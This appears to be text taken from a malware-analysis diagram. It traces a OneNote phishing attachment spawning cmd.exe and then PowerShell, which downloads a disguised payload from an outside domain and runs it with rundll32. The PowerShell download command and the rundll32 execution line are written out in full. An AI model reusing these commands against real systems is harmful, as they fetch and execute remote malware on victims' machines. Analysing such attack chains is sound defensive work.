 OneNote Excution
Process Tree
explorer.exe
User Opens OneNote File
N
C:\Users\REDACTED\Downloads\Contract_02_21_Copy#909.one
cmd.exe
%APPDATA%\OneNote\16.0\Exported\{70E77EB9-D886-44FB-AE3E-4BE94E6C3A93}\NT\0\O p e n.cmd
powershell.exe
invoke-webrequest -uri http://mrassociattes.com/images/62.gif -outfile c:\programdata\COIm.jpg
rundll32.exe
rundll32 c:\programdata\COIm.jpg,init